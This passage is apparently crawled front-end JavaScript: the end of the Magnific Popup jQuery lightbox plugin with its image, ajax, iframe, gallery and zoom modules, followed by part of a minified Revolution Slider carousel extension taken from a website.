        	"Private" helpers that aren't private at all

         */

        // Check to close popup or not

        // "target" is an element that was clicked

        _checkIfClose: function(target) {



            if ($(target).hasClass(PREVENT_CLOSE_CLASS)) {

                return;

            }



            var closeOnContent = mfp.st.closeOnContentClick;

            var closeOnBg = mfp.st.closeOnBgClick;



            if (closeOnContent && closeOnBg) {

                return true;

            } else {



                // We close the popup if click is on close button or on preloader. Or if there is no content.

                if (!mfp.content || $(target).hasClass('mfp-close') || (mfp.preloader && target === mfp.preloader[0])) {

                    return true;

                }



                // if click is outside the content

                if ((target !== mfp.content[0] && !$.contains(mfp.content[0], target))) {

                    if (closeOnBg) {

                        // last check, if the clicked element is in DOM, (in case it's removed onclick)

                        if ($.contains(document, target)) {

                            return true;

                        }

                    }

                } else if (closeOnContent) {

                    return true;

                }



            }

            return false;

        },

        _addClassToMFP: function(cName) {

            mfp.bgOverlay.addClass(cName);

            mfp.wrap.addClass(cName);

        },

        _removeClassFromMFP: function(cName) {

            this.bgOverlay.removeClass(cName);

            mfp.wrap.removeClass(cName);

        },

        _hasScrollBar: function(winHeight) {

            return ((mfp.isIE7 ? _document.height() : document.body.scrollHeight) > (winHeight || _window.height()));

        },

        _setFocus: function() {

            (mfp.st.focus ? mfp.content.find(mfp.st.focus).eq(0) : mfp.wrap).focus();

        },

        _onFocusIn: function(e) {

            if (e.target !== mfp.wrap[0] && !$.contains(mfp.wrap[0], e.target)) {

                mfp._setFocus();

                return false;

            }

        },

        _parseMarkup: function(template, values, item) {

            var arr;

            if (item.data) {

                values = $.extend(item.data, values);

            }

            _mfpTrigger(MARKUP_PARSE_EVENT, [template, values, item]);



            $.each(values, function(key, value) {

                if (value === undefined || value === false) {

                    return true;

                }

                arr = key.split('_');

                if (arr.length > 1) {

                    var el = template.find(EVENT_NS + '-' + arr[0]);



                    if (el.length > 0) {

                        var attr = arr[1];

                        if (attr === 'replaceWith') {

                            if (el[0] !== value[0]) {

                                el.replaceWith(value);

                            }

                        } else if (attr === 'img') {

                            if (el.is('img')) {

                                el.attr('src', value);

                            } else {

                                el.replaceWith($('<img>').attr('src', value).attr('class', el.attr('class')));

                            }

                        } else {

                            el.attr(arr[1], value);

                        }

                    }



                } else {

                    template.find(EVENT_NS + '-' + key).html(value);

                }

            });

        },



        _getScrollbarSize: function() {

            // thx David

            if (mfp.scrollbarSize === undefined) {

                var scrollDiv = document.createElement("div");

                scrollDiv.style.cssText = 'width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';

                document.body.appendChild(scrollDiv);

                mfp.scrollbarSize = scrollDiv.offsetWidth - scrollDiv.clientWidth;

                document.body.removeChild(scrollDiv);

            }

            return mfp.scrollbarSize;

        }



    }; /* MagnificPopup core prototype end */









    /**

     * Public static functions

     */

    $.magnificPopup = {

        instance: null,

        proto: MagnificPopup.prototype,

        modules: [],



        open: function(options, index) {

            _checkInstance();



            if (!options) {

                options = {};

            } else {

                options = $.extend(true, {}, options);

            }



            options.isObj = true;

            options.index = index || 0;

            return this.instance.open(options);

        },



        close: function() {

            return $.magnificPopup.instance && $.magnificPopup.instance.close();

        },



        registerModule: function(name, module) {

            if (module.options) {

                $.magnificPopup.defaults[name] = module.options;

            }

            $.extend(this.proto, module.proto);

            this.modules.push(name);

        },



        defaults: {



            // Info about options is in docs:

            // http://dimsemenov.com/plugins/magnific-popup/documentation.html#options



            disableOn: 0,



            key: null,



            midClick: false,



            mainClass: '',



            preloader: true,



            focus: '', // CSS selector of input to focus after popup is opened



            closeOnContentClick: false,



            closeOnBgClick: true,



            closeBtnInside: true,



            showCloseBtn: true,



            enableEscapeKey: true,



            modal: false,



            alignTop: false,



            removalDelay: 0,



            prependTo: null,



            fixedContentPos: 'auto',



            fixedBgPos: 'auto',



            overflowY: 'auto',



            closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',



            tClose: 'Close (Esc)',



            tLoading: 'Loading...',



            autoFocusLast: true



        }

    };







    $.fn.magnificPopup = function(options) {

        _checkInstance();



        var jqEl = $(this);



        // We call some API method of first param is a string

        if (typeof options === "string") {



            if (options === 'open') {

                var items,

                    itemOpts = _isJQ ? jqEl.data('magnificPopup') : jqEl[0].magnificPopup,

                    index = parseInt(arguments[1], 10) || 0;



                if (itemOpts.items) {

                    items = itemOpts.items[index];

                } else {

                    items = jqEl;

                    if (itemOpts.delegate) {

                        items = items.find(itemOpts.delegate);

                    }

                    items = items.eq(index);

                }

                mfp._openClick({ mfpEl: items }, jqEl, itemOpts);

            } else {

                if (mfp.isOpen)

                    mfp[options].apply(mfp, Array.prototype.slice.call(arguments, 1));

            }



        } else {

            // clone options obj

            options = $.extend(true, {}, options);



            /*

             * As Zepto doesn't support .data() method for objects

             * and it works only in normal browsers

             * we assign "options" object directly to the DOM element. FTW!

             */

            if (_isJQ) {

                jqEl.data('magnificPopup', options);

            } else {

                jqEl[0].magnificPopup = options;

            }



            mfp.addGroup(jqEl, options);



        }

        return jqEl;

    };



    /*>>core*/



    /*>>inline*/



    var INLINE_NS = 'inline',

        _hiddenClass,

        _inlinePlaceholder,

        _lastInlineElement,

        _putInlineElementsBack = function() {

            if (_lastInlineElement) {

                _inlinePlaceholder.after(_lastInlineElement.addClass(_hiddenClass)).detach();

                _lastInlineElement = null;

            }

        };



    $.magnificPopup.registerModule(INLINE_NS, {

        options: {

            hiddenClass: 'hide', // will be appended with `mfp-` prefix

            markup: '',

            tNotFound: 'Content not found'

        },

        proto: {



            initInline: function() {

                mfp.types.push(INLINE_NS);



                _mfpOn(CLOSE_EVENT + '.' + INLINE_NS, function() {

                    _putInlineElementsBack();

                });

            },



            getInline: function(item, template) {



                _putInlineElementsBack();



                if (item.src) {

                    var inlineSt = mfp.st.inline,

                        el = $(item.src);



                    if (el.length) {



                        // If target element has parent - we replace it with placeholder and put it back after popup is closed

                        var parent = el[0].parentNode;

                        if (parent && parent.tagName) {

                            if (!_inlinePlaceholder) {

                                _hiddenClass = inlineSt.hiddenClass;

                                _inlinePlaceholder = _getEl(_hiddenClass);

                                _hiddenClass = 'mfp-' + _hiddenClass;

                            }

                            // replace target inline element with placeholder

                            _lastInlineElement = el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass);

                        }



                        mfp.updateStatus('ready');

                    } else {

                        mfp.updateStatus('error', inlineSt.tNotFound);

                        el = $('<div>');

                    }



                    item.inlineElement = el;

                    return el;

                }



                mfp.updateStatus('ready');

                mfp._parseMarkup(template, {}, item);

                return template;

            }

        }

    });



    /*>>inline*/



    /*>>ajax*/

    var AJAX_NS = 'ajax',

        _ajaxCur,

        _removeAjaxCursor = function() {

            if (_ajaxCur) {

                $(document.body).removeClass(_ajaxCur);

            }

        },

        _destroyAjaxRequest = function() {

            _removeAjaxCursor();

            if (mfp.req) {

                mfp.req.abort();

            }

        };



    $.magnificPopup.registerModule(AJAX_NS, {



        options: {

            settings: null,

            cursor: 'mfp-ajax-cur',

            tError: '<a href="%url%">The content</a> could not be loaded.'

        },



        proto: {

            initAjax: function() {

                mfp.types.push(AJAX_NS);

                _ajaxCur = mfp.st.ajax.cursor;



                _mfpOn(CLOSE_EVENT + '.' + AJAX_NS, _destroyAjaxRequest);

                _mfpOn('BeforeChange.' + AJAX_NS, _destroyAjaxRequest);

            },

            getAjax: function(item) {



                if (_ajaxCur) {

                    $(document.body).addClass(_ajaxCur);

                }



                mfp.updateStatus('loading');



                var opts = $.extend({

                    url: item.src,

                    success: function(data, textStatus, jqXHR) {

                        var temp = {

                            data: data,

                            xhr: jqXHR

                        };



                        _mfpTrigger('ParseAjax', temp);



                        mfp.appendContent($(temp.data), AJAX_NS);



                        item.finished = true;



                        _removeAjaxCursor();



                        mfp._setFocus();



                        setTimeout(function() {

                            mfp.wrap.addClass(READY_CLASS);

                        }, 16);



                        mfp.updateStatus('ready');



                        _mfpTrigger('AjaxContentAdded');

                    },

                    error: function() {

                        _removeAjaxCursor();

                        item.finished = item.loadError = true;

                        mfp.updateStatus('error', mfp.st.ajax.tError.replace('%url%', item.src));

                    }

                }, mfp.st.ajax.settings);



                mfp.req = $.ajax(opts);



                return '';

            }

        }

    });



    /*>>ajax*/



    /*>>image*/

    var _imgInterval,

        _getTitle = function(item) {

            if (item.data && item.data.title !== undefined)

                return item.data.title;



            var src = mfp.st.image.titleSrc;



            if (src) {

                if ($.isFunction(src)) {

                    return src.call(mfp, item);

                } else if (item.el) {

                    return item.el.attr(src) || '';

                }

            }

            return '';

        };



    $.magnificPopup.registerModule('image', {



        options: {

            markup: '<div class="mfp-figure">' +

                '<div class="mfp-close"></div>' +

                '<figure>' +

                '<div class="mfp-img"></div>' +

                '<figcaption>' +

                '<div class="mfp-bottom-bar">' +

                '<div class="mfp-title"></div>' +

                '<div class="mfp-counter"></div>' +

                '</div>' +

                '</figcaption>' +

                '</figure>' +

                '</div>',

            cursor: 'mfp-zoom-out-cur',

            titleSrc: 'title',

            verticalFit: true,

            tError: '<a href="%url%">The image</a> could not be loaded.'

        },



        proto: {

            initImage: function() {

                var imgSt = mfp.st.image,

                    ns = '.image';



                mfp.types.push('image');



                _mfpOn(OPEN_EVENT + ns, function() {

                    if (mfp.currItem.type === 'image' && imgSt.cursor) {

                        $(document.body).addClass(imgSt.cursor);

                    }

                });



                _mfpOn(CLOSE_EVENT + ns, function() {

                    if (imgSt.cursor) {

                        $(document.body).removeClass(imgSt.cursor);

                    }

                    _window.off('resize' + EVENT_NS);

                });



                _mfpOn('Resize' + ns, mfp.resizeImage);

                if (mfp.isLowIE) {

                    _mfpOn('AfterChange', mfp.resizeImage);

                }

            },

            resizeImage: function() {

                var item = mfp.currItem;

                if (!item || !item.img) return;



                if (mfp.st.image.verticalFit) {

                    var decr = 0;

                    // fix box-sizing in ie7/8

                    if (mfp.isLowIE) {

                        decr = parseInt(item.img.css('padding-top'), 10) + parseInt(item.img.css('padding-bottom'), 10);

                    }

                    item.img.css('max-height', mfp.wH - decr);

                }

            },

            _onImageHasSize: function(item) {

                if (item.img) {



                    item.hasSize = true;



                    if (_imgInterval) {

                        clearInterval(_imgInterval);

                    }



                    item.isCheckingImgSize = false;



                    _mfpTrigger('ImageHasSize', item);



                    if (item.imgHidden) {

                        if (mfp.content)

                            mfp.content.removeClass('mfp-loading');



                        item.imgHidden = false;

                    }



                }

            },



            /**

             * Function that loops until the image has size to display elements that rely on it asap

             */

            findImageSize: function(item) {



                var counter = 0,

                    img = item.img[0],

                    mfpSetInterval = function(delay) {



                        if (_imgInterval) {

                            clearInterval(_imgInterval);

                        }

                        // decelerating interval that checks for size of an image

                        _imgInterval = setInterval(function() {

                            if (img.naturalWidth > 0) {

                                mfp._onImageHasSize(item);

                                return;

                            }



                            if (counter > 200) {

                                clearInterval(_imgInterval);

                            }



                            counter++;

                            if (counter === 3) {

                                mfpSetInterval(10);

                            } else if (counter === 40) {

                                mfpSetInterval(50);

                            } else if (counter === 100) {

                                mfpSetInterval(500);

                            }

                        }, delay);

                    };



                mfpSetInterval(1);

            },



            getImage: function(item, template) {



                var guard = 0,



                    // image load complete handler

                    onLoadComplete = function() {

                        if (item) {

                            if (item.img[0].complete) {

                                item.img.off('.mfploader');



                                if (item === mfp.currItem) {

                                    mfp._onImageHasSize(item);



                                    mfp.updateStatus('ready');

                                }



                                item.hasSize = true;

                                item.loaded = true;



                                _mfpTrigger('ImageLoadComplete');



                            } else {

                                // if image complete check fails 200 times (20 sec), we assume that there was an error.

                                guard++;

                                if (guard < 200) {

                                    setTimeout(onLoadComplete, 100);

                                } else {

                                    onLoadError();

                                }

                            }

                        }

                    },



                    // image error handler

                    onLoadError = function() {

                        if (item) {

                            item.img.off('.mfploader');

                            if (item === mfp.currItem) {

                                mfp._onImageHasSize(item);

                                mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));

                            }



                            item.hasSize = true;

                            item.loaded = true;

                            item.loadError = true;

                        }

                    },

                    imgSt = mfp.st.image;





                var el = template.find('.mfp-img');

                if (el.length) {

                    var img = document.createElement('img');

                    img.className = 'mfp-img';

                    if (item.el && item.el.find('img').length) {

                        img.alt = item.el.find('img').attr('alt');

                    }

                    item.img = $(img).on('load.mfploader', onLoadComplete).on('error.mfploader', onLoadError);

                    img.src = item.src;



                    // without clone() "error" event is not firing when IMG is replaced by new IMG

                    // TODO: find a way to avoid such cloning

                    if (el.is('img')) {

                        item.img = item.img.clone();

                    }



                    img = item.img[0];

                    if (img.naturalWidth > 0) {

                        item.hasSize = true;

                    } else if (!img.width) {

                        item.hasSize = false;

                    }

                }



                mfp._parseMarkup(template, {

                    title: _getTitle(item),

                    img_replaceWith: item.img

                }, item);



                mfp.resizeImage();



                if (item.hasSize) {

                    if (_imgInterval) clearInterval(_imgInterval);



                    if (item.loadError) {

                        template.addClass('mfp-loading');

                        mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));

                    } else {

                        template.removeClass('mfp-loading');

                        mfp.updateStatus('ready');

                    }

                    return template;

                }



                mfp.updateStatus('loading');

                item.loading = true;



                if (!item.hasSize) {

                    item.imgHidden = true;

                    template.addClass('mfp-loading');

                    mfp.findImageSize(item);

                }



                return template;

            }

        }

    });



    /*>>image*/



    /*>>zoom*/

    var hasMozTransform,

        getHasMozTransform = function() {

            if (hasMozTransform === undefined) {

                hasMozTransform = document.createElement('p').style.MozTransform !== undefined;

            }

            return hasMozTransform;

        };



    $.magnificPopup.registerModule('zoom', {



        options: {

            enabled: false,

            easing: 'ease-in-out',

            duration: 300,

            opener: function(element) {

                return element.is('img') ? element : element.find('img');

            }

        },



        proto: {



            initZoom: function() {

                var zoomSt = mfp.st.zoom,

                    ns = '.zoom',

                    image;



                if (!zoomSt.enabled || !mfp.supportsTransition) {

                    return;

                }



                var duration = zoomSt.duration,

                    getElToAnimate = function(image) {

                        var newImg = image.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),

                            transition = 'all ' + (zoomSt.duration / 1000) + 's ' + zoomSt.easing,

                            cssObj = {

                                position: 'fixed',

                                zIndex: 9999,

                                left: 0,

                                top: 0,

                                '-webkit-backface-visibility': 'hidden'

                            },

                            t = 'transition';



                        cssObj['-webkit-' + t] = cssObj['-moz-' + t] = cssObj['-o-' + t] = cssObj[t] = transition;



                        newImg.css(cssObj);

                        return newImg;

                    },

                    showMainContent = function() {

                        mfp.content.css('visibility', 'visible');

                    },

                    openTimeout,

                    animatedImg;



                _mfpOn('BuildControls' + ns, function() {

                    if (mfp._allowZoom()) {



                        clearTimeout(openTimeout);

                        mfp.content.css('visibility', 'hidden');



                        // Basically, all code below does is clones existing image, puts in on top of the current one and animated it



                        image = mfp._getItemToZoom();



                        if (!image) {

                            showMainContent();

                            return;

                        }



                        animatedImg = getElToAnimate(image);



                        animatedImg.css(mfp._getOffset());



                        mfp.wrap.append(animatedImg);



                        openTimeout = setTimeout(function() {

                            animatedImg.css(mfp._getOffset(true));

                            openTimeout = setTimeout(function() {



                                showMainContent();



                                setTimeout(function() {

                                    animatedImg.remove();

                                    image = animatedImg = null;

                                    _mfpTrigger('ZoomAnimationEnded');

                                }, 16); // avoid blink when switching images



                            }, duration); // this timeout equals animation duration



                        }, 16); // by adding this timeout we avoid short glitch at the beginning of animation





                        // Lots of timeouts...

                    }

                });

                _mfpOn(BEFORE_CLOSE_EVENT + ns, function() {

                    if (mfp._allowZoom()) {



                        clearTimeout(openTimeout);



                        mfp.st.removalDelay = duration;



                        if (!image) {

                            image = mfp._getItemToZoom();

                            if (!image) {

                                return;

                            }

                            animatedImg = getElToAnimate(image);

                        }



                        animatedImg.css(mfp._getOffset(true));

                        mfp.wrap.append(animatedImg);

                        mfp.content.css('visibility', 'hidden');



                        setTimeout(function() {

                            animatedImg.css(mfp._getOffset());

                        }, 16);

                    }



                });



                _mfpOn(CLOSE_EVENT + ns, function() {

                    if (mfp._allowZoom()) {

                        showMainContent();

                        if (animatedImg) {

                            animatedImg.remove();

                        }

                        image = null;

                    }

                });

            },



            _allowZoom: function() {

                return mfp.currItem.type === 'image';

            },



            _getItemToZoom: function() {

                if (mfp.currItem.hasSize) {

                    return mfp.currItem.img;

                } else {

                    return false;

                }

            },



            // Get element postion relative to viewport

            _getOffset: function(isLarge) {

                var el;

                if (isLarge) {

                    el = mfp.currItem.img;

                } else {

                    el = mfp.st.zoom.opener(mfp.currItem.el || mfp.currItem);

                }



                var offset = el.offset();

                var paddingTop = parseInt(el.css('padding-top'), 10);

                var paddingBottom = parseInt(el.css('padding-bottom'), 10);

                offset.top -= ($(window).scrollTop() - paddingTop);





                /*



                Animating left + top + width/height looks glitchy in Firefox, but perfect in Chrome. And vice-versa.



                 */

                var obj = {

                    width: el.width(),

                    // fix Zepto height+padding issue

                    height: (_isJQ ? el.innerHeight() : el[0].offsetHeight) - paddingBottom - paddingTop

                };



                // I hate to do this, but there is no another option

                if (getHasMozTransform()) {

                    obj['-moz-transform'] = obj['transform'] = 'translate(' + offset.left + 'px,' + offset.top + 'px)';

                } else {

                    obj.left = offset.left;

                    obj.top = offset.top;

                }

                return obj;

            }



        }

    });







    /*>>zoom*/



    /*>>iframe*/



    var IFRAME_NS = 'iframe',

        _emptyPage = '//about:blank',



        _fixIframeBugs = function(isShowing) {

            if (mfp.currTemplate[IFRAME_NS]) {

                var el = mfp.currTemplate[IFRAME_NS].find('iframe');

                if (el.length) {

                    // reset src after the popup is closed to avoid "video keeps playing after popup is closed" bug

                    if (!isShowing) {

                        el[0].src = _emptyPage;

                    }



                    // IE8 black screen bug fix

                    if (mfp.isIE8) {

                        el.css('display', isShowing ? 'block' : 'none');

                    }

                }

            }

        };



    $.magnificPopup.registerModule(IFRAME_NS, {



        options: {

            markup: '<div class="mfp-iframe-scaler">' +

                '<div class="mfp-close"></div>' +

                '<iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe>' +

                '</div>',



            srcAction: 'iframe_src',



            // we don't care and support only one default type of URL by default

            patterns: {

                youtube: {

                    index: 'youtube.com',

                    id: 'v=',

                    src: '//www.youtube.com/embed/%id%?autoplay=1'

                },

                vimeo: {

                    index: 'vimeo.com/',

                    id: '/',

                    src: '//player.vimeo.com/video/%id%?autoplay=1'

                },

                gmaps: {

                    index: '//maps.google.',

                    src: '%id%&output=embed'

                }

            }

        },



        proto: {

            initIframe: function() {

                mfp.types.push(IFRAME_NS);



                _mfpOn('BeforeChange', function(e, prevType, newType) {

                    if (prevType !== newType) {

                        if (prevType === IFRAME_NS) {

                            _fixIframeBugs(); // iframe if removed

                        } else if (newType === IFRAME_NS) {

                            _fixIframeBugs(true); // iframe is showing

                        }

                    } // else {

                    // iframe source is switched, don't do anything

                    //}

                });



                _mfpOn(CLOSE_EVENT + '.' + IFRAME_NS, function() {

                    _fixIframeBugs();

                });

            },



            getIframe: function(item, template) {

                var embedSrc = item.src;

                var iframeSt = mfp.st.iframe;



                $.each(iframeSt.patterns, function() {

                    if (embedSrc.indexOf(this.index) > -1) {

                        if (this.id) {

                            if (typeof this.id === 'string') {

                                embedSrc = embedSrc.substr(embedSrc.lastIndexOf(this.id) + this.id.length, embedSrc.length);

                            } else {

                                embedSrc = this.id.call(this, embedSrc);

                            }

                        }

                        embedSrc = this.src.replace('%id%', embedSrc);

                        return false; // break;

                    }

                });



                var dataObj = {};

                if (iframeSt.srcAction) {

                    dataObj[iframeSt.srcAction] = embedSrc;

                }

                mfp._parseMarkup(template, dataObj, item);



                mfp.updateStatus('ready');



                return template;

            }

        }

    });







    /*>>iframe*/



    /*>>gallery*/

    /**

     * Get looped index depending on number of slides

     */

    var _getLoopedId = function(index) {

            var numSlides = mfp.items.length;

            if (index > numSlides - 1) {

                return index - numSlides;

            } else if (index < 0) {

                return numSlides + index;

            }

            return index;

        },

        _replaceCurrTotal = function(text, curr, total) {

            return text.replace(/%curr%/gi, curr + 1).replace(/%total%/gi, total);

        };



    $.magnificPopup.registerModule('gallery', {



        options: {

            enabled: false,

            arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',

            preload: [0, 2],

            navigateByImgClick: true,

            arrows: true,



            tPrev: 'Previous (Left arrow key)',

            tNext: 'Next (Right arrow key)',

            tCounter: '%curr% of %total%'

        },



        proto: {

            initGallery: function() {



                var gSt = mfp.st.gallery,

                    ns = '.mfp-gallery';



                mfp.direction = true; // true - next, false - prev



                if (!gSt || !gSt.enabled) return false;



                _wrapClasses += ' mfp-gallery';



                _mfpOn(OPEN_EVENT + ns, function() {



                    if (gSt.navigateByImgClick) {

                        mfp.wrap.on('click' + ns, '.mfp-img', function() {

                            if (mfp.items.length > 1) {

                                mfp.next();

                                return false;

                            }

                        });

                    }



                    _document.on('keydown' + ns, function(e) {

                        if (e.keyCode === 37) {

                            mfp.prev();

                        } else if (e.keyCode === 39) {

                            mfp.next();

                        }

                    });

                });



                _mfpOn('UpdateStatus' + ns, function(e, data) {

                    if (data.text) {

                        data.text = _replaceCurrTotal(data.text, mfp.currItem.index, mfp.items.length);

                    }

                });



                _mfpOn(MARKUP_PARSE_EVENT + ns, function(e, element, values, item) {

                    var l = mfp.items.length;

                    values.counter = l > 1 ? _replaceCurrTotal(gSt.tCounter, item.index, l) : '';

                });



                _mfpOn('BuildControls' + ns, function() {

                    if (mfp.items.length > 1 && gSt.arrows && !mfp.arrowLeft) {

                        var markup = gSt.arrowMarkup,

                            arrowLeft = mfp.arrowLeft = $(markup.replace(/%title%/gi, gSt.tPrev).replace(/%dir%/gi, 'left')).addClass(PREVENT_CLOSE_CLASS),

                            arrowRight = mfp.arrowRight = $(markup.replace(/%title%/gi, gSt.tNext).replace(/%dir%/gi, 'right')).addClass(PREVENT_CLOSE_CLASS);



                        arrowLeft.click(function() {

                            mfp.prev();

                        });

                        arrowRight.click(function() {

                            mfp.next();

                        });



                        mfp.container.append(arrowLeft.add(arrowRight));

                    }

                });



                _mfpOn(CHANGE_EVENT + ns, function() {

                    if (mfp._preloadTimeout) clearTimeout(mfp._preloadTimeout);



                    mfp._preloadTimeout = setTimeout(function() {

                        mfp.preloadNearbyImages();

                        mfp._preloadTimeout = null;

                    }, 16);

                });





                _mfpOn(CLOSE_EVENT + ns, function() {

                    _document.off(ns);

                    mfp.wrap.off('click' + ns);

                    mfp.arrowRight = mfp.arrowLeft = null;

                });



            },

            next: function() {

                mfp.direction = true;

                mfp.index = _getLoopedId(mfp.index + 1);

                mfp.updateItemHTML();

            },

            prev: function() {

                mfp.direction = false;

                mfp.index = _getLoopedId(mfp.index - 1);

                mfp.updateItemHTML();

            },

            goTo: function(newIndex) {

                mfp.direction = (newIndex >= mfp.index);

                mfp.index = newIndex;

                mfp.updateItemHTML();

            },

            preloadNearbyImages: function() {

                var p = mfp.st.gallery.preload,

                    preloadBefore = Math.min(p[0], mfp.items.length),

                    preloadAfter = Math.min(p[1], mfp.items.length),

                    i;



                for (i = 1; i <= (mfp.direction ? preloadAfter : preloadBefore); i++) {

                    mfp._preloadItem(mfp.index + i);

                }

                for (i = 1; i <= (mfp.direction ? preloadBefore : preloadAfter); i++) {

                    mfp._preloadItem(mfp.index - i);

                }

            },

            _preloadItem: function(index) {

                index = _getLoopedId(index);



                if (mfp.items[index].preloaded) {

                    return;

                }



                var item = mfp.items[index];

                if (!item.parsed) {

                    item = mfp.parseEl(index);

                }



                _mfpTrigger('LazyLoad', item);



                if (item.type === 'image') {

                    item.img = $('<img class="mfp-img" />').on('load.mfploader', function() {

                        item.hasSize = true;

                    }).on('error.mfploader', function() {

                        item.hasSize = true;

                        item.loadError = true;

                        _mfpTrigger('LazyLoadError', item);

                    }).attr('src', item.src);

                }





                item.preloaded = true;

            }

        }

    });



    /*>>gallery*/



    /*>>retina*/



    var RETINA_NS = 'retina';



    $.magnificPopup.registerModule(RETINA_NS, {

        options: {

            replaceSrc: function(item) {

                return item.src.replace(/\.\w+$/, function(m) { return '@2x' + m; });

            },

            ratio: 1 // Function or number.  Set to 1 to disable.

        },

        proto: {

            initRetina: function() {

                if (window.devicePixelRatio > 1) {



                    var st = mfp.st.retina,

                        ratio = st.ratio;



                    ratio = !isNaN(ratio) ? ratio : ratio();



                    if (ratio > 1) {

                        _mfpOn('ImageHasSize' + '.' + RETINA_NS, function(e, item) {

                            item.img.css({

                                'max-width': item.img[0].naturalWidth / ratio,

                                'width': '100%'

                            });

                        });

                        _mfpOn('ElementParse' + '.' + RETINA_NS, function(e, item) {

                            item.src = st.replaceSrc(item, ratio);

                        });

                    }

                }



            }

        }

    });



    /*>>retina*/

    _checkInstance();
}));

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/rev-slider/revolution.extension.carousel.min.js
body_size: 2438
content:
/********************************************
 * REVOLUTION 5.0 EXTENSION - CAROUSEL
 * @version: 1.0.2 (01.10.2015)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
 *********************************************/
! function() { var e = jQuery.fn.revolution;
    jQuery.extend(!0, e, { prepareCarousel: function(i, l, o) { o = i.carousel.lastdirection = a(o, i.carousel.lastdirection), t(i), i.carousel.slide_offset_target = r(i), void 0 == l ? e.carouselToEvalPosition(i, o) : s(i, o, !1) }, carouselToEvalPosition: function(i, t) { var l = i.carousel;
            t = l.lastdirection = a(t, l.lastdirection); var o = "center" === l.horizontal_align ? (l.wrapwidth / 2 - l.slide_width / 2 - l.slide_globaloffset) / l.slide_width : (0 - l.slide_globaloffset) / l.slide_width,
                r = e.simp(o, i.slideamount, !1),
                n = r - Math.floor(r),
                d = 0,
                f = -1 * (Math.ceil(r) - r),
                h = -1 * (Math.floor(r) - r);
            d = n >= .3 && "left" === t || n >= .7 && "right" === t ? f : .3 > n && "left" === t || .7 > n && "right" === t ? h : d, d = "off" === l.infinity ? 0 > r ? r : o > i.slideamount - 1 ? o - (i.slideamount - 1) : d : d, l.slide_offset_target = d * l.slide_width, 0 !== Math.abs(l.slide_offset_target) ? s(i, t, !0) : e.organiseCarousel(i, t) }, organiseCarousel: function(e, i, t, a) { i = void 0 === i || "down" == i || "up" == i || null === i || jQuery.isEmptyObject(i) ? "left" : i; for (var s = e.carousel, l = new Array, o = s.slides.length, r = "right" === s.horizontal_align ? r = e.width : 0, n = 0; o > n; n++) { var d = n * s.slide_width + s.slide_offset; "on" === s.infinity && (d = d > s.wrapwidth - s.inneroffset && "right" == i ? s.slide_offset - (s.slides.length - n) * s.slide_width : d, d = d < 0 - s.inneroffset - s.slide_width && "left" == i ? d + s.maxwidth : d), l[n] = d } var f = 999;
            s.slides && jQuery.each(s.slides, function(a, r) { var n = l[a]; "on" === s.infinity && (n = n > s.wrapwidth - s.inneroffset && "left" === i ? l[0] - (o - a) * s.slide_width : n, n = n < 0 - s.inneroffset - s.slide_width ? "left" == i ? n + s.maxwidth : "right" === i ? l[o - 1] + (a + 1) * s.slide_width : n : n); var d = new Object;
                d.left = n + s.inneroffset; var h = "center" === s.horizontal_align ? (Math.abs(s.wrapwidth / 2) - (d.left + s.slide_width / 2)) / s.slide_width : (s.inneroffset - d.left) / s.slide_width,
                    w = "center" === s.horizontal_align ? 2 : 1; if ((t && Math.abs(h) < f || 0 === h) && (f = Math.abs(h), s.focused = a), d.width = s.slide_width, d.x = 0, d.transformPerspective = 1200, d.transformOrigin = "50% " + s.vertical_align, "on" === s.fadeout)
                    if ("on" === s.vary_fade) d.autoAlpha = 1 - Math.abs(1 / Math.ceil(s.maxVisibleItems / w) * h);
                    else switch (s.horizontal_align) {
                        case "center":
                            d.autoAlpha = Math.abs(h) < Math.ceil(s.maxVisibleItems / w - 1) ? 1 : 1 - (Math.abs(h) - Math.floor(Math.abs(h))); break;
                        case "left":
                            d.autoAlpha = 1 > h && h > 0 ? 1 - h : Math.abs(h) > s.maxVisibleItems - 1 ? 1 - (Math.abs(h) - (s.maxVisibleItems - 1)) : 1; break;
                        case "right":
                            d.autoAlpha = h > -1 && 0 > h ? 1 - Math.abs(h) : h > s.maxVisibleItems - 1 ? 1 - (Math.abs(h) - (s.maxVisibleItems - 1)) : 1 } else d.autoAlpha = Math.abs(h) < Math.ceil(s.maxVisibleItems / w) ? 1 : 0;
                if (void 0 !== s.minScale && s.minScale > 0)
                    if ("on" === s.vary_scale) { d.scale = 1 - Math.abs(s.minScale / 100 / Math.ceil(s.maxVisibleItems / w) * h); var c = (s.slide_width - s.slide_width * d.scale) * Math.abs(h) } else { d.scale = h >= 1 || -1 >= h ? 1 - s.minScale / 100 : (100 - s.minScale * Math.abs(h)) / 100; var c = (s.slide_width - s.slide_width * (1 - s.minScale / 100)) * Math.abs(h) }
                void 0 !== s.maxRotation && 0 != Math.abs(s.maxRotation) && ("on" === s.vary_rotation ? (d.rotationY = Math.abs(s.maxRotation) - Math.abs((1 - Math.abs(1 / Math.ceil(s.maxVisibleItems / w) * h)) * s.maxRotation), d.autoAlpha = Math.abs(d.rotationY) > 90 ? 0 : d.autoAlpha) : d.rotationY = h >= 1 || -1 >= h ? s.maxRotation : Math.abs(h) * s.maxRotation, d.rotationY = 0 > h ? -1 * d.rotationY : d.rotationY), d.x = -1 * s.space * h, d.left = Math.floor(d.left), d.x = Math.floor(d.x), void 0 !== d.scale ? 0 > h ? d.x - c : d.x + c : d.x, d.zIndex = Math.round(100 - Math.abs(5 * h)), d.transformStyle = "3D" != e.parallax.type && "3d" != e.parallax.type ? "flat" : "preserve-3d", punchgs.TweenLite.set(r, d) }), a && (e.c.find(".next-revslide").removeClass("next-revslide"), jQuery(s.slides[s.focused]).addClass("next-revslide"), e.c.trigger("revolution.nextslide.waiting"));
            s.wrapwidth / 2 - s.slide_offset, s.maxwidth + s.slide_offset - s.wrapwidth / 2 } }); var i = function(e) { var i = e.carousel;
